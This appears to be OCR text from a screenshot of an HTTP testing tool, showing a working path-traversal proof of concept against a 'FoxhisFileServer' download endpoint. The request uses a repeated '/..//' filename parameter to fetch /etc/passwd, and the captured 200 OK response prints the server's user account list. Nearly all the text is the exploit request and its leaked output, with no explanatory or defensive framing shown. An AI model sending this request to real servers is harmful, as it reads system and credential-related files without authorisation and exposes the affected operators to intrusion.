 uest
数据包扫描
美化
HEX
热加载
构造请求
GET /FoxhisFileServer/action?method=download&filename=/..//..//..//..//..//..//..//..//..//..//..//../etc/passwd HTTP/1.1
Host ? : 2 31
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
2277bytes / 232ms
美化
HEX
编码
请输入定位
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=0604DA5830F183F06F871AE4FE6C0FAF; Path=/
4 Date: Wed, 12 Nov 2025 08:28:55 GMT
5 Content-Length: 2277
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 dbus:x:81:81:System message bus:/:/sbin/nologin
23 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
24 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
25 rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
26 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 apache:x:48:48:Apache:/var/www:/sbin/nologin
29 saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
32 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin